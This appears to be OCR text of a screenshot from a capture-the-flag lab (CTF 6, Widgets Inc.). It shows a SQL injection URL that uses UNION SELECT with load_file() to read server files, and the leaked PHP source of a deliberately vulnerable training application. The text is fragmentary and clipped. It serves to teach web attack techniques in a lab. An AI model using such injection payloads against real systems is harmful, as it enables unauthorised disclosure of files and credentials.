 CTF 6 - Widgets Inc. - Mozilla Firefox
Bookmarks Tools Help
http://172.16.61.130/?id=4 UNION select 1,load_file('/var/www/ Google
Source of: http://172.16.61.130/?id=4%20UNION%20select%201,
S Support milw
File Edit View Help
CSS Forms
</div>
<div class="colmask threecol">
<div class="colmid">
<div class="colleft">
<div class="col1">
<!-- Center Column -->
<h1>News &amp; Announcements</h1>
<h2>Suspendisse sapien orci</h2><h4>Posted by: admin</h4><img src='file
/**
* This is the index page for the sample application.
* This application is meant to be part of the PHP Code Auditing
* course offered by SAS Information Security.  Don *not* install
* this application on a live server
*
* @package PHP Code Auditing
* @author Justin C. Klein Keane <jukeane@sas.upenn.edu>
*
**/
//make sure the app will run!
include_once('inc/config_check.php');
session_start();
$logged_in = isset($_COOKIE['logged_in']) ? $_COOKIE['logged_in'] : 0;
//get configuration variables
$configs = parse_ini_file('conf/config.ini') or die("Error parsing conf
//set up loggin
include_once('lib/log.class.php');
$log = new Log();
//set up the db connection
$conn = mysql_connect($configs['database_host'], $configs['database_use
mysql_select_db($configs['database_db']);
imperdiet. Ma
ullamcorper. P
vestibulum ph
rhoncus ligula
eget arcu aug
et fermentum
imperdiet frin
eros sit amet s
consequat. Int
Fusce eros ma
sit amet nibh.
purus augue,
amet nibh. Nu
* **/ //ma
run!
include_
session_s
isset($_C
$_COOKI
configur
$configs
parse_ini
or die("E